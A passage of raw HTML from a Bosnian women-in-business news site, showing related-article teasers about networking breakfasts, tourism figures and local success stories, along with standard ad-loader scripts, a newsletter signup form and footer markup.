                                    <span class="entry-thumb td-thumb-css tdi_76" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2024/03/networking-breakfast-Trebinje-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/networking-breakfast-trebinje/"  rel="bookmark" title="Na našem networking doručku saznajte kako brinuti o zaposlenicima">Na našem networking doručku saznajte kako brinuti o zaposlenicima</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/networking-brakfast-pale/"  rel="bookmark" class="td-image-wrap " title="Najavljujemo Networking breakfast na Palama, 6.4:&#8221;Ključne stvari za profitabilan biznis&#8221;" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_77{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2023/04/NB-Pale.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_77" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2023/04/NB-Pale-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/networking-brakfast-pale/"  rel="bookmark" title="Najavljujemo Networking breakfast na Palama, 6.4:&#8221;Ključne stvari za profitabilan biznis&#8221;">Najavljujemo Networking breakfast na Palama, 6.4:&#8221;Ključne stvari za profitabilan...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79>.wpb_wrapper,.tdi_79>.wpb_wrapper>.tdc-elements{display:block}.tdi_79>.wpb_wrapper>.tdc-elements{width:100%}.tdi_79>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_79>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_1 tdi_80 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td-column-1"  data-td-block-uid="tdi_80" >
<style>@media (max-width:767px){.tdi_80{margin-top:40px!important}}</style>
<style>.tdi_80 .td-block-title a,.tdi_80 .td-block-title span{text-transform:uppercase!important}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"custom_title":"PRO\u010cITAJTE VI\u0160E","limit":"4","f_header_font_transform":"uppercase","ajax_pagination":"next_prev","category_id":"","sort":"","offset":"2","td_ajax_filter_type":"","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tdG9wIjoiNDBweCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","td_ajax_preloading":"preload","block_type":"td_block_1","separator":"","custom_url":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"-7931","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_80","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style"}';
block_tdi_80.td_column_number = "1";
block_tdi_80.block_type = "td_block_1";
block_tdi_80.post_count = "4";
block_tdi_80.found_posts = "1276";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "319";
tdBlocksArray.push(block_tdi_80);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">PROČITAJTE VIŠE</span></h4></div><div id=tdi_80 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/broj-turista-u-septembru-u-fbih-veci-za-dva-posto-u-odnosu-na-septembar-lani/"  rel="bookmark" class="td-image-wrap " title="Broj turista u septembru u FBiH veći za dva posto u odnosu na septembar lani" ><img width="324" height="235" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2024/02/nedostatak-radne-snage-turizam-324x235.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2024/02/nedostatak-radne-snage-turizam-324x235.jpg 324w, https://www.womeninadria.ba/wp-content/uploads/2024/02/nedostatak-radne-snage-turizam-648x470.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="nedostatak radne snage turizam" title="Broj turista u septembru u FBiH veći za dva posto u odnosu na septembar lani" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/broj-turista-u-septembru-u-fbih-veci-za-dva-posto-u-odnosu-na-septembar-lani/"  rel="bookmark" title="Broj turista u septembru u FBiH veći za dva posto u odnosu na septembar lani">Broj turista u septembru u FBiH veći za dva posto u...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.womeninadria.ba/author/ivanami/">Ivana Mihajlović</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-31T10:00:00+02:00" >31 Oktobra, 2025</time></span>                            </div>

            <div class="td-excerpt">
                
Ukupan broj dolazaka turista u septembru 2025. godine u Federaciji BiH iznosio je 160.028 što je za dva posto više u odnosu na septembar...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/gradjanima-bih-na-prvom-mjestu-cijena-a-na-drugom-sigurnost-hrane/"  rel="bookmark" class="td-image-wrap " title="Građanima BiH na prvom mjestu cijena, a na drugom sigurnost hrane" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/pexels-hrana-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/pexels-hrana-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2025/10/pexels-hrana-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Građanima BiH na prvom mjestu cijena, a na drugom sigurnost hrane" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/gradjanima-bih-na-prvom-mjestu-cijena-a-na-drugom-sigurnost-hrane/"  rel="bookmark" title="Građanima BiH na prvom mjestu cijena, a na drugom sigurnost hrane">Građanima BiH na prvom mjestu cijena, a na drugom sigurnost hrane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T10:00:00+02:00" >30 Oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/amina-bjelic-14-godisnja-trenerica-bikova-koja-rusi-predrasude-ljubav-prema-ovom-poslu-nema-spol/"  rel="bookmark" class="td-image-wrap " title="Amina Bjelić, 14-godišnja trenerica bikova koja ruši predrasude: Ljubav prema ovom poslu nema spol" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/amina-bjelic-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/amina-bjelic-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2025/10/amina-bjelic-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Amina Bjelić, 14-godišnja trenerica bikova koja ruši predrasude: Ljubav prema ovom poslu nema spol" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/amina-bjelic-14-godisnja-trenerica-bikova-koja-rusi-predrasude-ljubav-prema-ovom-poslu-nema-spol/"  rel="bookmark" title="Amina Bjelić, 14-godišnja trenerica bikova koja ruši predrasude: Ljubav prema ovom poslu nema spol">Amina Bjelić, 14-godišnja trenerica bikova koja ruši predrasude: Ljubav prema ovom...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T10:00:00+02:00" >29 Oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/veliki-uspjeh-mostarka-na-floridi-izvela-operaciju-koja-ulazi-u-historiju-medicine/"  rel="bookmark" class="td-image-wrap " title="Veliki uspjeh: Mostarka na Floridi izvela operaciju koja ulazi u historiju medicine" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/tim-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/tim-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2025/10/tim-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Veliki uspjeh: Mostarka na Floridi izvela operaciju koja ulazi u historiju medicine" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/veliki-uspjeh-mostarka-na-floridi-izvela-operaciju-koja-ulazi-u-historiju-medicine/"  rel="bookmark" title="Veliki uspjeh: Mostarka na Floridi izvela operaciju koja ulazi u historiju medicine">Veliki uspjeh: Mostarka na Floridi izvela operaciju koja ulazi u historiju...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T10:00:00+02:00" >28 Oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_81 td_block_template_1">
<style>.tdi_81{margin-top:20px!important}@media (max-width:767px){.tdi_81{display:none!important}}</style>
<style>.tdi_81.td-a-rec{text-align:center}.tdi_81.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_81 .td-element-style{z-index:-1}</style><!-- Bosna 300x250 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571932 = window.plc571932 || 0;
document.write('<'+'div id="placement_571932_'+plc571932+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571932, [300,250], 'placement_571932_'+opt.place, opt); }, opt: { place: plc571932++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_82 td_block_template_1">
<style>.tdi_82{margin-top:20px!important}@media (max-width:767px){.tdi_82{display:none!important}}</style>
<style>.tdi_82.td-a-rec{text-align:center}.tdi_82.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_82 .td-element-style{z-index:-1}</style><!-- Bosna 300x600 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571935 = window.plc571935 || 0;
document.write('<'+'div id="placement_571935_'+plc571935+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571935, [300,600], 'placement_571935_'+opt.place, opt); }, opt: { place: plc571935++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div></div></div><div id="tdi_83" class="tdc-row"><div class="vc_row tdi_84  wpb_row td-pb-row" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}.tdi_84,.tdi_84 .tdc-columns{display:block}.tdi_84 .tdc-columns{width:100%}</style><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_87 td_block_template_1">
<style>.tdi_87{margin-top:40px!important}</style>
<style>.tdi_87.td-a-rec{text-align:center}.tdi_87.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_87 .td-element-style{z-index:-1}</style><!-- Bosna 970x250 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571479 = window.plc571479 || 0;
document.write('<'+'div id="placement_571479_'+plc571479+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571479, [970,250], 'placement_571479_'+opt.place, opt); }, opt: { place: plc571479++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Anisa Šerak"><meta itemprop="url" content="https://www.womeninadria.ba/author/anisa_wia/"></span><meta itemprop="datePublished" content="2023-03-24T13:43:18+02:00"><meta itemprop="dateModified" content="2023-04-13T09:33:10+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.womeninadria.ba/networking-breakfast-30-3-2023-u-vitezu/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png"></span><meta itemprop="name" content="Women in Adria"></span><meta itemprop="headline" content="Novi Networking Breakfast zakazujemo 30.3.2023. u Vitezu"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.womeninadria.ba/wp-content/uploads/2023/03/NB-Vitez-1.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="675"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_88" class="tdc-zone"><div class="tdc_zone tdi_89  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_89{min-height:0}.tdi_89{position:relative}</style>
<div class="tdi_88_rand_style td-element-style" ><style>.tdi_88_rand_style{background-color:#f5f5f5!important}</style></div><div id="tdi_90" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_91  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_91,.tdi_91 .tdc-columns{min-height:0}.tdi_91,.tdi_91 .tdc-columns{display:block}.tdi_91 .tdc-columns{width:100%}.tdi_91{margin-top:100px!important;position:relative}.tdi_91 .td_block_wrap{text-align:left}</style>
<div class="tdi_90_rand_style td-element-style" ><style>.tdi_90_rand_style{background-color:#16151a!important}</style></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_93{vertical-align:baseline}.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:block}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_94 tds_newsletter8_block tdn-content-horiz-left td-pb-border-top footer_newsletter td_block_template_1  td-fix-index"  data-td-block-uid="tdi_94" >
<style>.tdi_94{background-color:#222}.tdi_95 .tdn-email-bar{flex-direction:column}.tdi_95 .tdn-input-wrap{margin-bottom:13px}.tdi_95 input{background-color:rgba(255,255,255,0);border-color:#ffffff}.tdi_95 button{background-color:#d5202b}.tdi_95 button:hover{background-color:#cf0b25}.tdi_95 button .tdn-btn-icon{top:-1px}.tdi_95 .av-checkbox+label .tdn-check:after{background-color:#d5202b}.tdi_95 .tdn-title{font-size:30px!important;line-height:40px!important;font-weight:100!important}</style><div class="tds-newsletter tds-newsletter8 tdi_95 tdn-style-dark td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Prijavi se na newsletter</h3><p class="tdn-descr">Inspiracija i savjeti baš kada ti treba!</p></div><form class="tdn-form" action="https://womeninadria.us4.list-manage.com/subscribe/post?u=0c6100ba8ba13b349f996540d&id=a46d8072a0" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" aria-label="email" name="EMAIL" placeholder="e-mail adresa" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Prijava</button></div></div><div class="tdn-checkbox-wrap"><div class="tdn-checkbox"><input id="gdpr_1" class="av-checkbox " name="gdpr[1]" value="Y" type="checkbox"><label class="checkbox subfield" for="gdpr_1"><span class="tdn-check"></span><span class="tdn-check-title">Tjedni newsletter</span></label></div><div class="tdn-checkbox"><input id="gdpr_5" class="av-checkbox " name="gdpr[5]" value="Y" type="checkbox"><label class="checkbox subfield" for="gdpr_5"><span class="tdn-check"></span><span class="tdn-check-title">Direktni mail s informacijama o događajima u vašoj blizini
</span></label></div></div></form></div></div></div></div></div><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}.tdi_97{z-index:800!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_99 "><div class="td-fix-index"><div class="follow-wrapper">

<div class="follow-menu">

<a href="https://www.womeninadria.ba/o-nama/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/onama.png" /></span>
O nama
</div>
</a>
<a href="#">
<div class="follow-menu-item">
<span class="follow-menu-icon fmi-projekti"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/projekti.png" /></span>
Projekti
</div>
</a>
<a href="https://events.womeninadria.ba/">
<div class="follow-menu-item">
<span class="follow-menu-icon fmi-dog"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/dogadanja.png" /></span>
Događanja
</div>
</a>
<a href="https://network.womeninadria.com/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/network.png" /></span>
Network
</div>
</a>
<a href="https://www.womeninadria.com/wia-partneri/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/pogodnosti.png" /></span>
Pogodnosti za članice
</div>
</a>

</div>

<div class="follow-texts">

<div class="follow-handle">@WomeninAdria</div>

<div class="follow-title">FOLLOW<br />US</div>

<div class="follow-icons-wrapper">

<div class="follow-icon">
<a target="_blank" href="https://www.facebook.com/womeninadriaBiH">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/fb-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.linkedin.com/company/76161886/admin/">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/ln-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://twitter.com/womeninadria">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/tw-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.instagram.com/womeninadria_bih/">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/in-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.youtube.com/channel/UCsE2QleKbOr8NgudDnKFmeA">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/yt-follow.png" />
</a>
</div>

</div>

</div>

<style>
.follow-menu{
padding-top: 105px;
padding-left: 125px;
padding-bottom: 110px;}
.follow-menu-item {color:#fff; padding-bottom: 8px;}
.follow-menu-icon {vertical-align: sub; padding-right:10px;}
.fmi-projekti{padding-right:8px;}
.fmi-dog{padding-right:12px;}
.follow-title {line-height:60px !important; padding-top:15px; padding-bottom:5px;}
.follow-icons-wrapper{justify-content:space-between; width: 105%;}
.follow-texts{padding-top: 14px;}
.follow-wrapper{margin-left: -35px !important;}

a .follow-menu-item{
transition:0.35s ease all;
}
a .follow-menu-item:hover{
color:#000;
}

@media (max-width: 767px)
{
.follow-wrapper {display:block !important;}
.follow-menu {padding-top: 50px; padding-left: 70px; padding-bottom: 0px;}
.follow-texts {margin-left: 70px !important; margin-top: -20px;}
.follow-icons-wrapper{justify-content:space-between; width: 60%; padding-bottom: 40px;}
}

</style>

</div></div></div></div></div></div></div><div id="tdi_100" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_101  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_101,.tdi_101 .tdc-columns{min-height:0}.tdi_101,.tdi_101 .tdc-columns{display:block}.tdi_101 .tdc-columns{width:100%}.tdi_101{position:relative}.tdi_101 .td_block_wrap{text-align:left}</style>
<div class="tdi_100_rand_style td-element-style" ><style>.tdi_100_rand_style{background-color:#1a1c21!important}</style></div><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103>.wpb_wrapper,.tdi_103>.wpb_wrapper>.tdc-elements{display:block}.tdi_103>.wpb_wrapper>.tdc-elements{width:100%}.tdi_103>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_103>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_104 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top footer_main_menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_104"  style=" z-index: 999;">
<style>.tdi_104{position:relative}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu 